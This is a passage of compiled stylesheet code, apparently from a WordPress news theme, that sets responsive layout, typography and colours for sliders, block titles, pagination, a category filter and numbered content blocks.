      padding: 2px 5px 2px;
      margin-bottom: 0;
      line-height: 13px;
    }
  }
  .td-theme-slider:hover .td-icon-left,
  .td-theme-slider:hover .td-icon-right {
    opacity: 1;
    z-index: 1;
  }
  .td-theme-slider:hover .slide-meta-cat a {
    background-color: #4db2ec;
  }
  @-moz-document url-prefix() {
    .td-theme-slider .slide-meta-cat a {
      padding: 3px 7px 4px;
      /* responsive portrait phone */
    }
    @media (max-width: 767px) {
      .td-theme-slider .slide-meta-cat a {
        line-height: 12px;
      }
    }
  }
  /* 3 column */
  .iosSlider-col-3 {
    height: 580px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 {
      height: 532px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 {
      height: 402px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 {
      height: 298px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 {
      height: 163px;
    }
  }
  .iosSlider-col-3 .td_module_slide {
    height: 580px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 .td_module_slide {
      height: 532px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 .td_module_slide {
      height: 402px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 .td_module_slide {
      height: 298px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 .td_module_slide {
      height: 163px;
    }
  }
  .iosSlider-col-3 .td-module-meta-info {
    padding-bottom: 12px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .iosSlider-col-3 .td-module-meta-info {
      padding-bottom: 0;
    }
  }
  .iosSlider-col-3 .td-icon-left,
  .iosSlider-col-3 .td-icon-right {
    font-size: 55px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .iosSlider-col-3 .td-icon-left,
    .iosSlider-col-3 .td-icon-right {
      font-size: 38px;
    }
  }
  .iosSlider-col-3 .entry-title {
    font-size: 48px;
    line-height: 58px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 .entry-title {
      font-size: 42px;
      line-height: 52px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 .entry-title {
      font-size: 34px;
      line-height: 44px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-3 .entry-thumb {
    width: 1068px;
  }
  /* 2 columns */
  .iosSlider-col-2 {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-2 {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-2 {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 {
      height: 166px;
    }
  }
  .iosSlider-col-2 .td_module_slide {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-2 .td_module_slide {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 .td_module_slide {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-2 .td_module_slide {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 .td_module_slide {
      height: 166px;
    }
  }
  .iosSlider-col-2 .entry-title {
    font-size: 26px;
    line-height: 32px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-2 .entry-thumb {
    width: 696px;
  }
  /* 1 column */
  .iosSlider-col-1 {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-1 {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 {
      height: 200px;
    }
  }
  .iosSlider-col-1 .td_module_slide {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-1 .td_module_slide {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 .td_module_slide {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .td_module_slide {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .td_module_slide {
      height: 200px;
    }
  }
  .iosSlider-col-1 .entry-title {
    font-size: 18px;
    line-height: 24px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-1 .entry-thumb {
    width: 324px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .entry-thumb {
      width: 767px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .entry-thumb {
      width: 500px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 .td-post-views,
    .iosSlider-col-1 .td-post-comments {
      display: none;
    }
  }
  @media (min-width: 500px) and (max-width: 584px) {
    .iosSlider-col-2 img,
    .iosSlider-col-3 img {
      min-height: 303px;
    }
  }
  .td_block_slide .td_module_slide {
    visibility: hidden !important;
  }
  .td_block_slide .td_module_slide:first-child {
    visibility: visible !important;
  }
  .td-js-loaded .td_block_slide .td_module_slide {
    visibility: visible !important;
  }
  #td_css_split_separator {
    visibility: visible;
  }
  /*  ----------------------------------------------------------------------------
      Block Wrap
  */
  .td_block_wrap {
    padding-bottom: 22px;
    position: relative;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap {
      padding-bottom: 32px;
    }
  }
  .td_block_wrap .td-next-prev-wrap,
  .td_block_wrap .td-load-more-wrap {
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-next-prev-wrap,
    .td_block_wrap .td-load-more-wrap {
      margin-bottom: 0;
    }
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
    color: #000;
  }
  .td-page-content .td_block_wrap {
    line-height: 21px;
  }
  .td-pb-span4 .td_block_wrap .td-next-prev-wrap,
  .td-pb-span4 .td_block_wrap .td-load-more-wrap {
    margin-top: 0;
  }
  .td_with_ajax_pagination {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      Block Titles + Line
  */
  .block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #222222;
  }
  .block-title a,
  .block-title span,
  .block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px 12px;
    background-color: #222222;
    color: #fff;
  }
  @-moz-document url-prefix() {
    .block-title a,
    .block-title span,
    .block-title label {
      /* label is for jetpack */
      padding: 6px 12px 5px 12px;
    }
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    background-color: #4db2ec;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #4db2ec !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-color: #4db2ec;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Ajax Next Prev
  */
  .td-next-prev-wrap {
    position: relative;
    clear: both;
  }
  .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #dcdcdc;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #b7b7b7;
  }
  .td-next-prev-wrap a:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  .td-next-prev-wrap .ajax-page-disabled {
    opacity: 0.5;
  }
  .td-next-prev-wrap .td-ajax-next-page {
    padding-left: 2px;
  }
  .td-next-prev-wrap .td-ajax-prev-page {
    padding-right: 1px;
  }
  @-moz-document url-prefix() {
    .td-next-prev-wrap a {
      line-height: 23px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Load more button
  */
  .td_ajax_load_more {
    display: inline-block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    line-height: 1;
    padding: 8px 10px;
    border: 1px solid #C9C9C9;
    text-align: center;
    vertical-align: middle;
  }
  .td_ajax_load_more i {
    font-size: 8px;
    margin-left: 6px;
    position: relative;
    top: 0;
  }
  .td_ajax_load_more.ajax-page-disabled {
    visibility: hidden !important;
  }
  @-moz-document url-prefix() {
    .td_ajax_load_more {
      padding: 7px 10px 9px;
    }
  }
  .td-load-more-wrap {
    text-align: center;
    clear: both;
  }
  .td-load-more-wrap a {
    color: #A5A5A5;
  }
  .td-load-more-wrap a:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
    text-decoration: none !important;
  }
  .td_block_inner_overflow {
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      infinite loader
  */
  .td-load-more-infinite-wrap {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      Block category filter
  */
  .td-subcat-filter {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 2;
  }
  .td-subcat-filter ul {
    margin: 0;
  }
  .td-subcat-filter .td-display-filter {
    display: none !important;
  }
  .td-subcat-filter .td-subcat-list {
    display: inline-block;
    vertical-align: top;
    padding-top: 3px;
  }
  .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 30px;
  }
  .td-subcat-filter .td-subcat-list a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    line-height: 1;
  }
  .td-subcat-filter .td-subcat-list a:hover {
    color: #4db2ec;
  }
  .td-subcat-filter .td-subcat-dropdown {
    display: inline-block;
    text-align: right;
  }
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i {
    color: #fff;
  }
  .td-subcat-filter .td-subcat-dropdown:hover ul {
    display: block;
  }
  .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    cursor: pointer;
    height: 30px;
    margin-left: 15px;
    padding-left: 15px;
    padding-top: 3px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
  }
  .td-subcat-filter .td-subcat-dropdown .td-subcat-more i {
    font-size: 9px;
    color: #777;
    margin-left: 12px;
    margin-right: 12px;
  }
  .td-subcat-filter .td-subcat-dropdown ul {
    list-style: none;
    position: absolute;
    right: 0;
    top: 30px;
    padding: 6px 0 8px 0;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    z-index: 999;
    border-width: 0 1px 1px 1px;
    border-color: #ededed;
    border-style: solid;
    display: none;
  }
  .td-subcat-filter .td-subcat-dropdown a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    white-space: nowrap;
    display: block;
    line-height: 26px;
    padding-left: 21px;
    padding-right: 15px;
  }
  .td-subcat-filter .td-subcat-dropdown a:hover {
    color: #4db2ec;
  }
  .td-subcat-filter .td-subcat-dropdown li {
    margin-left: 0;
  }
  .td-subcat-filter .td-subcat-dropdown span {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    line-height: 1;
  }
  @-moz-document url-prefix() {
    .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
      height: 31px !important;
    }
  }
  .td-js-loaded .td-subcat-filter {
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }
  /*  ----------------------------------------------------------------------------
      Block 1
  */
  .td_block_1 .td_module_4 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 2
  */
  .td_block_2 .td_module_2 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 4
  */
  .td_block_4 .td-block-span12:last-child .td_module_2,
  .td_block_4 .td-block-row:last-child .td_module_2 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 5
  */
  .td_block_5 .td-block-span12:last-child .td_module_3,
  .td_block_5 .td-block-row:last-child .td_module_3 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 6
  */
  .td_block_6 .td-block-span12:last-child .td_module_5,
  .td_block_6 .td-block-row:last-child .td_module_5 {
    margin-bottom: 0;
    border-bottom: none;
  }
  .td_block_6 .block-title {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 9
  */
  .td_block_9 .td-block-span12:last-child .td_module_8,
  .td_block_9 .td-block-row:last-child .td_module_8 {
    border-bottom: none;
    margin-bottom: 0;
  }
  .td_block_9 .block-title {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 10
  */
  .td_block_10 .td-block-span12:last-child .td_module_9,
  .td_block_10 .td-block-row:last-child .td_module_9 {
    margin-bottom: 0;
    border-bottom: none;
  }
  /*  ----------------------------------------------------------------------------
      Block 11
  */
  .td_block_11 .td-block-span12:last-child .td_module_10 {
    padding-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 12
  */
  .td_block_12 .td-block-span12:last-child .td_module_11 {
    padding-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 13
  */
  .td_block_13 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_13 {
      padding-bottom: 30px;
    }
  }
  .td_block_13 .td_module_mx3:last-child .td-module-meta-info {
    border-bottom: 0;
  }
  .td_block_13 .td-next-prev-wrap,
  .td_block_13 .td-load-more-wrap {
    margin-top: 40px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_13 .td-next-prev-wrap,
    .td_block_13 .td-load-more-wrap {
      margin-top: 30px;
    }
  }
  .td-pb-span4 .td_block_13 {
    padding-bottom: 22px;
  }
  /*  ----------------------------------------------------------------------------
      Block 14
  */
  .td_block_14 {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  .td_block_14 .td_block_inner {
    margin-right: -3px;
  }
  @media (max-width: 500px) {
    .td_block_14 .td_block_inner {
      margin-right: 0;
    }
  }
  .td_block_14 .td-block-row {
    margin-left: 0;
    margin-right: 0;
  }
  .td_block_14 .td-block-row:last-child {
    margin-bottom: 23px;
  }
  .td_block_14 .td-block-span12:last-child .td_module_mx1 {
    margin-bottom: 0;
  }
  .td_block_14 .td-block-span6 {
    padding-left: 0;
    padding-right: 3px;
    width: 50%;
  }
  .td_block_14 .td-block-span4 {
    padding-left: 0;
    padding-right: 3px;
    width: 33.33333333%;
  }
  @media (max-width: 767px) {
    .td_block_14 .td-block-span12,
    .td_block_14 .td-block-span4 {
      width: 50%;
      float: left;
      padding-right: 3px;
    }
    .td_block_14 .td-block-span12:nth-child(even) {
      margin-right: -3px;
    }
  }
  @media (max-width: 500px) {
    .td_block_14 .td-block-span12,
    .td_block_14 .td-block-span4,
    .td_block_14 .td-block-span6 {
      width: 100%;
      float: left;
      padding-right: 0;
    }
    .td_block_14 .td-block-span12:nth-child(even) {
      margin-right: 0;
    }
  }
  .td_block_14 .td-next-prev-wrap,
  .td_block_14 .td-load-more-wrap {
    margin-top: 0;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-pb-span12 .td_block_14 .td-block-span4:first-child {
      width: 100%;
    }
    .td-pb-span12 .td_block_14 .td-block-span4:first-child .entry-thumb {
      width: 100%;
    }
  }
  .td-pb-span4 .td_block_14 {
    padding-bottom: 48px;
  }
  .td-pb-span4 .td_block_14 .td_block_inner {
    margin-right: 0;
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_14 .td_block_inner {
      margin-right: -3px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_block_14 .td_block_inner {
      margin-right: 0;
    }
  }
  .td-pb-span4 .td_block_14 .td-next-prev-wrap,
  .td-pb-span4 .td_block_14 .td-load-more-wrap {
    margin-top: 23px;
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_14 .td-next-prev-wrap,
    .td-pb-span4 .td_block_14 .td-load-more-wrap {
      padding-top: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 15
  */
  .td_block_15 {
    /* responsive portrait tablet */
  }
  .td_block_15 .td-block-span4 {
    width: 33.33333333%;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_block_15 .td-block-span4 {
      width: 100%;
    }
  }
  .td_block_15 .td-column-3 .td-block-row {
    margin-right: -22px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-3 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
    padding-right: 22px;
    padding-left: 0;
    width: 20%;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
      width: 100%;
    }
  }
  .td_block_15 .td-column-3 .td-module-thumb {
    height: 135px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: 123px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: 94px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td-column-2 .td-block-row {
    margin-right: -21px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-2 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
    padding-right: 21px;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
      padding-right: 0;
    }
  }
  .td_block_15 .td-column-2 .td-block-row:last-child .td_module_mx4 {
    padding-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td-block-row:last-child .td_module_mx4 {
      padding-bottom: 0;
    }
  }
  .td_block_15 .td-column-2 .td_module_mx4 {
    padding-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td_module_mx4 {
      padding-bottom: 0;
    }
  }
  .td_block_15 .td-column-2 .td-module-thumb {
    height: 150px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: 137px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: 104px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td-column-1 {
    margin-right: -21px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-1 {
      margin-right: -15px;
    }
  }
  .td_block_15 .td-column-1 .td-block-span12 {
    width: 50%;
    padding-right: 21px;
    padding-left: 0;
    float: left;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-1 .td-block-span12 {
      padding-right: 15px;
    }
  }
  .td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd) {
    clear: left;
  }
  .td_block_15 .td-column-1 .td-module-thumb {
    overflow: hidden;
    height: 104px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: 96px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: 73px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td_module_mx4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td_module_mx4 {
      padding-bottom: 0;
      margin-bottom: 26px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .entry-title {
      font-size: 14px;
    }
  }
  .td-pb-span4 .td_block_15 {
    float: left;
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      Block 16
  */
  .td_block_16 .td-column-3 .td-block-row {
    margin-right: -22px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
    width: 20%;
    padding-right: 22px;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 0;
      width: 100%;
    }
  }
  .td_block_16 .td-column-3 .td-module-thumb {
    height: 135px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: 123px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: 94px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_16 .td-column-2 .td-module-thumb {
    position: relative;
    height: 150px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: 137px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: 101px;
    }
  }
  .td_block_16 .td-column-2 .td-block-row {
    margin-right: -21px;
    margin-left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_16 .td-column-2 .td-block-row .td-block-span4 {
    width: 33.33333333%;
    padding-right: 21px;
    padding-left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-block-row .td-block-span4 {
      width: 100%;
      padding-right: 0;
    }
  }
  .td_block_16 .td-column-2 .td-block-row:last-child .td_module_mx4 {
    padding-bottom: 26px;
  }
  .td_block_16 .td-column-2 .td_module_mx7 {
    padding-bottom: 26px;
  }
  .td_block_16 .td-excerpt {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-excerpt {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-excerpt {
      display: none;
    }
  }
  .td_block_16 .td_module_mx7 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td_module_mx7 {
      padding-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 {
      padding-bottom: 16px;
    }
  }
  .td_block_16 .td_module_mx7 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  .td_block_16 .td_module_mx7 .td-module-image {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .td-module-image {
      width: 100px;
      float: left;
      margin-bottom: 26px;
    }
  }
  .td_block_16 .td_module_mx7 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_block_16 .td_module_mx7 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .item-details {
      margin-left: 115px;
    }
  }
  .td_block_16 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 17
  */
  .td_block_17 .td-next-prev-wrap,
  .td_block_17 .td-load-more-wrap {
    margin-top: 16px;
  }
  @media (min-width: 768px) {
    .td_block_17 .td-block-span4 .td_module_8:last-child,
    .td_block_17 .td-block-span6 .td_module_8:last-child {
      border-bottom: 0;
      padding-bottom: 0;
    }
  }
  .td_block_17 .td-block-span4:last-child .td_module_8:last-child,
  .td_block_17 .td-block-span6:last-child .td_module_8:last-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_17 .td-block-span4:last-child .td_module_8:last-child,
    .td_block_17 .td-block-span6:last-child .td_module_8:last-child {
      border-bottom: 0;
      padding-bottom: 0;
    }
  }
  .td_block_17 .td-column-1 .td-block-span12:last-child .td_module_8 {
    border-bottom: 0;
    margin-bottom: 5px;
  }
  .td_block_17 .td-column-1 .td_module_4 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #F2F2F2;
    margin-bottom: 16px;
  }
  .td_block_17 .td-column-2 .td_module_4,
  .td_block_17 .td-column-3 .td_module_4 {
    padding-bottom: 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_17 .td-column-2 .td_module_4,
    .td_block_17 .td-column-3 .td_module_4 {
      padding-bottom: 16px;
      border-bottom: 1px dashed #F2F2F2;
      margin-bottom: 14px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 18
  */
  .td_block_18 .td-block-span12 {
    width: 100%;
  }
  .td_block_18 .td_module_mx8 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .td-module-thumb {
      margin-bottom: 20px;
    }
  }
  .td_block_18 .td_module_mx8 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .td_block_18 .td_module_mx8 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .td-module-meta-info {
      padding: 0 14px;
    }
  }
  .td_block_18 .td_module_mx2 .item-details {
